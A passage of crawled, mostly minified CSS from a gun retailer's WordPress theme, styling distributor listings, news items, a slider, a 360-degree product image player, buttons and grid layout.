16px}.distributors-continent:after{content:"";display:block;clear:both}.distributors-continent:last-child{margin-bottom:0}.distributors-continent-title{text-align:center;font-size:24px;margin-bottom:28px}.distributors-items{padding:40px 0 0}.distributors-item{font:14px "Proxima Nova W08", sans-serif;margin:0 0 40px}@media (min-width:480px){.distributors-item{float:left;padding:0 10px;width:33.333%}}@media (min-width:480px) and (max-width:719px){.distributors-item:nth-child(3n+2){clear:both}}@media (min-width:720px) and (max-width:1339px){.distributors-item{width:25%}.distributors-item:nth-child(4n+2){clear:both}}@media (min-width:1340px){.distributors-item{width:20%}.distributors-item:nth-child(5n+2){clear:both}}#map .distributors-item{width:auto;float:none;margin:0;max-width:200px}.distributors-item.highlight{background-color:rgba(193, 156, 97, 0.15)}.distributors-item-name{font:18px "Oswald", sans-serif;border-bottom:1px solid #c9c9c9;position:relative;height:70px;line-height:130%}#map .distributors-item-name{height:auto;padding:10px 0}.distributors-item-name span{position:absolute;left:0;right:30px;bottom:10px}#map .distributors-item-name span{display:block;position:static;padding-right:30px}.distributors-item-name img{position:absolute;right:5px;bottom:10px;width:16px;height:16px}.distributors-item-address{margin:14px 0}.distributors-item-list li{margin:0 0 6px}.distributors-item-list li:before{display:inline-block;content:"";width:14px;height:14px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px;position:relative;bottom:-2px}.distributors-item-list li.is-phone:before{background-image:url(../images/phone.svg)}.distributors-item-list li.is-email:before{background-image:url(../images/envelope.svg)}.distributors-item-list li.is-web:before{background-image:url(../images/planet.svg)}.distributors-item-list a{border-bottom:1px solid rgba(0, 0, 0, 0.25)}.distributors-item-list a:hover{border-bottom:1px solid rgba(0, 0, 0, 0.75)}.news-title{text-align:center;margin-bottom:70px}.news-single{display:block;margin:0 0 42px}.news-single:after{content:"";display:block;clear:both}.news-single:last-child{margin:0}.news-single-imgwrap{float:left;width:50px;position:relative}@media (min-width:480px){.news-single-imgwrap{width:155px; height: 155px;}}.news-single-imgwrap:before{content:"";display:block;position:absolute;bottom:-3px;right:-3px;width:30px;height:30px;background:#C19C61}@media (min-width:480px){.news-single-imgwrap:before{width:112px;height:112px}}.news-single-imgwrap img{display:block;position:relative}.news-single-cnt{float:left;padding-left:25px;width:calc(100% - 50px)}@media (min-width:480px){.news-single-cnt{width:calc(100% - 155px)}}.news-single-title{font:20px/130% "Oswald", sans-serif;text-transform:uppercase;margin:0;transition:250ms ease-in-out}@media (min-width:480px){.news-single-title{font-size:24px}}.news-single-meta{font-size:12px;display:block;margin:2px 0 10px}.news-single-perex{font-size:15px;line-height:120%}.news-single-perex p{margin:0}.news-single-more{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.5);font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;margin:20px 0 0}.news-single:hover .news-single-title{color:#C19C61}.news.view-L .news-wrap:after{content:"";display:block;clear:both}@media (min-width:1340px){.news.view-L .news-wrap{padding-left:80px;padding-right:80px}}.news.view-L .news-single{max-width:468px;margin-left:auto;margin-right:auto}@media (min-width:980px){.news.view-L .news-single{float:left;width:45%;margin-right:10%}.news.view-L .news-single:nth-child(2n){margin-right:0}.news.view-L .news-single:nth-child(2n+1){clear:left}}

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/style.css?v=5
body_size: 11097
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

.products__simple-product-image {
	/*background-color: #000;*/
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	display: block;
	height: 210px !important;
}
.products__simple-product-image_black {
	background-color: #000 !important;
}
.products__simple-product-image img{
	position:absolute;top:0;left:0;left:0;bottom:0;right:0;margin:auto
	/*display: none;*/
}

img, iframe {
	max-width: 100%;
}

.footer .contact-phones svg path { fill: #fff; }

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.wr360_player{width:100%;height:100%;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-ms-touch-action:none;touch-action:pan-y}.wr360_player .container{position:relative;overflow:hidden;margin:0!important;padding:0!important;border:0!important;box-shadow:none!important;background:inherit!important;max-width:none!important;font-family:Tahoma, sans-serif}.wr360_player .container:before{display:none!important}.wr360_player img{max-width:none!important;max-height:none!important;border:none!important;box-shadow:none!important;cursor:pointer!important}.wr360_player .container .panning2,.wr360_player .container .panning{position:absolute;left:0;top:0;background-size:100% 100%;background-repeat:no-repeat;background-position:center;z-index:2002}.wr360_player .container .theme_panel_back{position:absolute;width:100%;bottom:0;left:0;height:50px;z-index:2500}.wr360_player .container .theme_panel{position:absolute;width:100%;bottom:0px;left:0;height:50px;z-index:2501}.wr360_player .container .theme_header{height:20px;z-index:2500;font-family:Tahoma, Helvetica, Sans-Serif}.wr360_player .container .theme_header .progress_wrap{float:left;cursor:pointer}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs{margin:10px 0 0 15px;line-height:28px;height:28px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim{margin:1px 0 0 6px;line-height:16px;height:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim div{height:100%;width:5px;opacity:0;margin:0 2px 0 0;background-color:#bbb;float:left;overflow:hidden;-webkit-animation:wr360_progress_delay 1.2s infinite ease-in-out;animation:wr360_progress_delay 1.2s infinite ease-in-out}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs div{width:6px;margin:0 3px 0 0;background-color:#aaa}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar1,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar2,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar3,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar4,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim .animbar5,.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs .animbar5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim span.percentnums{font-size:8px;width:25px;float:left;color:#999;margin:0 0 0 4px;display:none}.wr360_player .container .theme_header .progress_wrap .progress_bar_anim_fs span.percentnums{font-size:11px;width:25px;float:left;color:#999;margin:0 0 0 6px;display:none}@-webkit-keyframes wr360_progress_delay{0%,40%,to{-webkit-transform:scaleY(0.5)}20%{-webkit-transform:scaleY(1);opacity:1}}@keyframes wr360_progress_delay{0%,40%,to{transform:scaleY(0.5);-webkit-transform:scaleY(0.5)}20%{transform:scaleY(1);-webkit-transform:scaleY(1);opacity:1}}.wr360_player .container .theme_header a.watermark{margin:5px 0 0 5px;float:left;width:1px;height:1px;cursor:pointer;display:none}.wr360_player .container .theme_panel .toolbar{position:relative;height:42px;padding:3px 10px 0 10px;margin:0 auto 0 auto;box-sizing:content-box!important;border:none!important;background:inherit!important}.wr360_player .container .theme_panel .toolbar>a{transition:none!important;display:block;float:left;width:38px;height:38px;margin:3px 0 0 11px}.wr360_player .container .theme_panel .toolbar>a:first-of-type{margin-left:0}.wr360_player .container .theme_panel .toolbar a.left_button{background:url(../images/3d/imagerotator/html/img/retina/left.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.right_button{background:url(../images/3d/imagerotator/html/img/retina/right.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.up_button{background:url(../images/3d/imagerotator/html/img/retina/up.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.down_button{background:url(../images/3d/imagerotator/html/img/retina/down.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.play_button{background:url(../images/3d/imagerotator/html/img/retina/play.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.pause_button{background:url(../images/3d/imagerotator/html/img/retina/pause.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomin_button{background:url(../images/3d/imagerotator/html/img/retina/zoomin.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.zoomout_button{background:url(../images/3d/imagerotator/html/img/retina/zoomout.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotson_button{background:url(../images/3d/imagerotator/html/img/retina/hotspoton.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.hotspotsoff_button{background:url(../images/3d/imagerotator/html/img/retina/hotspotoff.svg) no-repeat 0 0}.wr360_player .container .theme_panel .toolbar a.fullscreenon_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenon.svg) no-repeat 0 0}.wr360_player a.fullscreenoff_button{background:url(../images/3d/imagerotator/html/img/retina/fullscreenoff.svg) no-repeat center center;width:50px;height:50px;top:20px;right:23px;z-index:5000;position:absolute;cursor:pointer;display:block;transition:none!important}.wr360_player .container .theme_panel .toolbar>a:hover,.wr360_player a.fullscreenoff_button:hover{opacity:0.8}.wr360_player .container .hotspot_indicator{z-index:2999}.wr360_player .container .hotspot_indicator_hidden{display:none!important}.wr360_player .container .position_rollover{position:absolute;left:0;top:0;visibility:hidden;z-index:15005}.wr360_player .container .position_rollover>div{box-sizing:border-box}.wr360_player .container .lightbox_rollover{z-index:15006;width:100%;height:100%;background-color:black;position:absolute;top:0;left:0;display:none;cursor:default}.wr360_player .container .lightbox_rollover *{box-sizing:border-box}.wr360_player .container .lightbox_rollover .closelbox{position:absolute;background:url(../images/3d/imagerotator/html/img/retina/lightbox_close.svg) 7px 7px no-repeat;right:15px;top:15px;width:28px;height:28px;cursor:pointer}.wr360_player .container .lightbox_rollover .closelbox:hover{opacity:0.8}.wr360_player .container .lightbox_rollover .img_wrap{width:100%;height:100%;max-width:100%;max-height:100%;background-position:center center;background-repeat:no-repeat}.wr360_player .container .lightbox_rollover .img_title{position:absolute;padding:0;max-width:100%;width:100%;text-align:left;bottom:0;left:0;background-color:rgba(65, 65, 65, 0.9)}.wr360_player .container .lightbox_rollover .img_title a{color:#ff0000}.wr360_player .container .lightbox_rollover .img_title .usr_text{display:inline-block;color:#fff;width:50%;text-align:left;padding:15px 20px 19px 20px;line-height:19px;font-size:16px}body *,body :after,body :before{box-sizing:border-box}body{font-family:"Proxima Nova W08", sans-serif}.scroll-inside{overflow-x:auto}button,input,select,textarea{border-radius:0}::-moz-selection{background:rgba(193, 156, 97, 0.5)}::selection{background:rgba(193, 156, 97, 0.5)}::-moz-selection{background:rgba(193, 156, 97, 0.5)}.inner{max-width:960px;margin:0 auto;padding:0 20px;position:relative}@media (min-width:720px){.inner{padding:0 10px}}@media (min-width:1340px){.inner{max-width:1220px}}.inner:after{content:"";display:block;clear:both}.clear{clear:both}.contact-socials,.distributors-item-list,.footer-menu,.header-nav-langs-switch,.header-nav-main,.no_list,.pagebox-pages{list-style:none;margin:0;padding:0}.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:40px 0}@media (min-width:720px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:64px 0 85px}}@media (min-width:980px){.about,.distributors,.gallery,.news.view-L,.padding,.pagebox,.products,.products__simple{padding:94px 0 125px}}.is-search.about,.is-search.distributors,.is-search.gallery,.is-search.news.view-L,.is-search.pagebox,.is-search.products,.is-search.products__simple,.padding.is-search{padding:20px 0;margin:0 0 20px}.is-search.about .inner,.is-search.distributors .inner,.is-search.gallery .inner,.is-search.news.view-L .inner,.is-search.pagebox .inner,.is-search.products .inner,.is-search.products__simple .inner,.padding.is-search .inner{border-bottom:1px solid #e0e0e0;padding-bottom:20px}.is-search.about:last-of-type,.is-search.distributors:last-of-type,.is-search.gallery:last-of-type,.is-search.news.view-L:last-of-type,.is-search.pagebox:last-of-type,.is-search.products:last-of-type,.is-search.products__simple:last-of-type,.padding.is-search:last-of-type{padding-bottom:125px}.is-search.about:last-of-type .inner,.is-search.distributors:last-of-type .inner,.is-search.gallery:last-of-type .inner,.is-search.news.view-L:last-of-type .inner,.is-search.pagebox:last-of-type .inner,.is-search.products:last-of-type .inner,.is-search.products__simple:last-of-type .inner,.padding.is-search:last-of-type .inner{padding-bottom:0;border-bottom:0}a{color:inherit;text-decoration:inherit}img{max-width:100%;height:auto}.acentered,.cart-loader:before,.cart-toggle svg,.loader:before,.grey_bg{background:#ececec}#wrapper{position:relative;left:0}#wrapper,.header{width:100%;transition:250ms ease-in-out}@media (min-width:980px){.with-cart #wrapper,.with-cart .header{left:-400px}}@media (min-width:1650px){.with-cart #wrapper,.with-cart .header{left:0;width:calc(100% - 400px)}}.under_md{display:none}@media (max-width:979px){.under_md{display:inherit}}.above_md{display:none}@media (min-width:980px){.above_md{display:inherit}}.under_sm{display:none}@media (max-width:719px){.under_sm{display:inherit}}.above_sm{display:none}@media (min-width:720px){.above_sm{display:inherit}}.under_xs{display:none}@media (max-width:479px){.under_xs{display:inherit}}.above_xs{display:none}@media (min-width:480px){.above_xs{display:inherit}}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.cart-loader:before,.launch_rotate,.loader:before{-webkit-animation-name:rotate;animation-name:rotate;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}.launch_pop{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.launch_hvr-wobble-vertical{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px/2);transform:translateX(8px/2)}33.3%{-webkit-transform:translateX(-6px/2);transform:translateX(-6px/2)}49.95%{-webkit-transform:translateX(4px/2);transform:translateX(4px/2)}66.6%{-webkit-transform:translateX(-2px/2);transform:translateX(-2px/2)}83.25%{-webkit-transform:translateX(1px/2);transform:translateX(1px/2)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.launch_hvr-wobble-horizontal{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.adder{position:relative;padding-left:30px;display:inline-block;margin-right:6px;transition:250ms ease-in-out}.adder button,.adder input{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;padding:0;box-sizing:border-box}.adder input{background:none;border:0;border-bottom:2px solid black;width:50px;height:50px;font:18px "Proxima Nova W08", sans-serif;text-align:center;outline:0}.adder input:focus{border-bottom:2px solid #C19C61}.adder button{background:none;font-weight:700;outline:0;padding:0;border:2px solid black;cursor:pointer;width:20px;height:20px;transition:250ms ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;left:0}.adder button span{position:relative}.adder button[data-type=minus]{bottom:0}.adder button[data-type=minus] span{top:-2px}.device-ios .adder button[data-type=minus] span{top:-3px}.adder button[data-type=plus]{top:0}.device-ios .adder button[data-type=plus] span{top:-4px}.adder button:not([disabled]):hover{border-color:#C19C61;color:#C19C61}.adder button[disabled]{cursor:default}.adder button[disabled] span{opacity:0.5}.adder.is-small{height:auto;margin:0;padding:0;font-size:0}.adder.is-small input{width:26px;height:18px;font-size:14px;border-bottom:0;color:white}.on-white .adder.is-small input{color:black}.adder.is-small input:focus{background:rgba(255, 255, 255, 0.1)}.on-white .adder.is-small input:focus{background:rgba(0, 0, 0, 0.1)}.adder.is-small button{position:static;display:inline-block;border:0;color:white;border-color:white;font-size:14px;width:10px}.on-white .adder.is-small button{border-color:black;color:black}.adder.is-small button[data-type=minus]{bottom:auto;top:0;left:-50px}.adder.is-small button[data-type=minus] span{top:-1px}.adder.is-small button[data-type=plus]{top:0;left:-25px}.btn,.form input[type=submit]{display:inline-block;border:2px solid #C19C61;color:#C19C61;background:none;font:600 14px/46px "Proxima Nova W08", sans-serif;text-transform:uppercase;text-align:center;cursor:pointer;padding:0 15px}@media (min-width:980px){.btn,.form input[type=submit]{min-width:170px;padding:0}}.btn:not([disabled]):hover,.form input[type=submit]:not([disabled]):hover{background:#C19C61;color:white}.btn.is-white,.form input.is-white[type=submit]{color:white;border-color:white}.btn.is-black,.form input.is-black[type=submit]{color:black;border-color:black}.btn.is-full,.form input.is-full[type=submit]{background:#C19C61;color:white}.btn.is-full:hover,.form input.is-full[type=submit]:hover{background:transparent;color:#C19C61}.btn.is-black:not([disabled]):hover,.btn.is-white:not([disabled]):hover,.form input.is-black[type=submit]:not([disabled]):hover,.form input.is-white[type=submit]:not([disabled]):hover{background:none;color:#C19C61;border-color:#C19C61}.btn[disabled],.form input[disabled][type=submit]{pointer-events:none;cursor:default;opacity:0.5}.form input[type=submit],input.btn{line-height:44px}@media (min-width:720px){.col-1{width:6.66667%}}@media (min-width:720px){.col-2{width:13.33333%}}@media (min-width:720px){.col-3{width:20%}}@media (min-width:720px){.col-4{width:26.66667%}}@media (min-width:720px){.col-5{width:33.33333%}}@media (min-width:720px){.col-6{width:40%}}@media (min-width:720px){.col-7{width:46.66667%}}@media (min-width:720px){.col-8{width:53.33333%}}@media (min-width:720px){.col-9{width:60%}}@media (min-width:720px){.col-10{width:66.66667%}}@media (min-width:720px){.col-11{width:73.33333%}}@media (min-width:720px){.col-12{width:80%}}@media (min-width:720px){.col-13{width:86.66667%}}@media (min-width:720px){.col-14{width:93.33333%}}@media (min-width:720px){.col-15{width:100%}}[class*=col]+[class*=col]{margin-top:40px}@media (min-width:720px){[class*=col]{padding-left:10px;padding-right:10px;min-height:1px;height:100%;float:left}[class*=col]+[class*=col]{margin-top:0}}@media (min-width:720px){[class*=col].to-right{float:right}}@media (max-width:979px){[class*=col].break-md{float:none;width:auto}[class*=col].break-md+[class*=col].break-md{margin-top:40px}}[class*=col].is-centered{float:none;margin-left:auto;margin-right:auto}.cart-loader,.loader{position:absolute;top:0;left:0;display:none;right:0;bottom:0;background:rgba(255, 255, 255, 0.5);z-index:10}.cart-loader:before,.loader:before{content:"";display:block;width:38px;height:38px;border:5px solid transparent;border-bottom-color:black;border-top-color:black;border-radius:50%}.is-dark.cart-loader,.is-fixed .cart-loader,.loader.is-dark{background:rgba(0, 0, 0, 0.5)}.is-dark.cart-loader:before,.is-fixed .cart-loader:before,.loader.is-dark:before{border-bottom-color:white;border-top-color:white}.menu_button{display:block;margin:3px 0 0;padding:0;width:39px;height:39px;font-size:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:0;border:none;cursor:pointer;transition:250ms ease-in-out;background:none;position:relative;float:right;z-index:2;position:absolute;right:20px;top:0}@media (min-width:980px){.menu_button{display:none}}.menu_button:focus{outline:none;background:none}.menu_button span{display:block;position:absolute;top:17px;left:0px;right:0px;height:4px;background:white;opacity:1;transition:250ms ease-in-out}.menu_button span:after,.menu_button span:before{content:"";display:block;position:absolute;left:0;width:100%;height:4px;background:white;transition:250ms ease-in-out}.menu_button span:before{top:-10px;transition-property:top, -webkit-transform;transition-property:top, transform;transition-property:top, transform, -webkit-transform}.menu_button span:after{bottom:-10px;transition-property:bottom, -webkit-transform;transition-property:bottom, transform;transition-property:bottom, transform, -webkit-transform}#header-toggle:checked~.menu_button{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}#header-toggle:checked~.menu_button span,#header-toggle:checked~.menu_button span:after,#header-toggle:checked~.menu_button span:before{background:white}#header-toggle:checked~.menu_button span{background:rgba(255, 255, 255, 0)}#header-toggle:checked~.menu_button span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#header-toggle:checked~.menu_button span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-next,.slick-prev{background:black;fill:white;border:0;width:50px;height:50px;padding:0;cursor:pointer;transition:250ms;outline:0}.slick-next svg,.slick-prev svg{width:16px;height:16px;position:relative;top:1.5px}.slick-next:hover,.slick-prev:hover{background:#C19C61}.slick-prev{float:left}.slick-next{float:right}.gallery-control,.products__simple-control,.slick-control,.slideshow-control{position:absolute;height:0;top:0;left:10px;right:10px;bottom:50px;margin:auto;opacity:0.5;transition:250ms ease-in-out}@media (min-width:980px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{opacity:1}}@media (min-width:1340px){.gallery-control,.products__simple-control,.slick-control,.slideshow-control{left:-70px;right:-70px}}.gallery-control:hover,.products__simple-control:hover,.slick-control:hover,.slideshow-control:hover{opacity:1}.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:2px solid #272727}@media (min-width:1340px){.gallery-control .slick-arrow,.products__simple-control .slick-arrow,.slick-control .slick-arrow,.slideshow-control .slick-arrow{border:0}}.gallery-control .slick-prev,.products__simple-control .slick-prev,.slick-control .slick-prev,.slideshow-control .slick-prev{left:-1px}.gallery-control .slick-next,.products__simple-control .slick-next,.slick-control .slick-next,.slideshow-control .slick-next{right:-1px}.slick-slide{outline:0}.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{margin-top:0;margin-bottom:1.333em;font:24px "Oswald", sans-serif;text-transform:uppercase;color:black;position:relative}@media (min-width:720px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:28px}}@media (min-width:980px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:36px}}@media (min-width:1340px){.about-title,.cart-title,.distributors-continent-title,.distributors-title,.gallery-title,.news-title,.products-single-title,.products-title,.products__simple-title,.title{font-size:42px}}@media (min-width:720px){.is-search .about-title,.is-search .cart-title,.is-search .distributors-continent-title,.is-search .distributors-title,.is-search .gallery-title,.is-search .news-title,.is-search .products-single-title,.is-search .products-title,.is-search .products__simple-title,.is-search .title{font-size:28px}}.is-centered.about-title,.is-centered.cart-title,.is-centered.distributors-continent-title,.is-centered.distributors-title,.is-centered.gallery-title,.is-centered.news-title,.is-centered.products-single-title,.is-centered.products-title,.is-centered.products__simple-title,.title.is-centered{text-align:center}.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title [class$=link]{font:14px "Proxima Nova W08", sans-serif;text-transform:none;margin-top:14px;display:block;text-decoration:underline}@media (min-width:980px){.about-title [class$=link],.cart-title [class$=link],.distributors-continent-title [class$=link],.distributors-title [class$=link],.gallery-title [class$=link],.news-title [class$=link],.products-single-title [class$=link],.products-title [class$=link],.products__simple-title [class$=link],.title 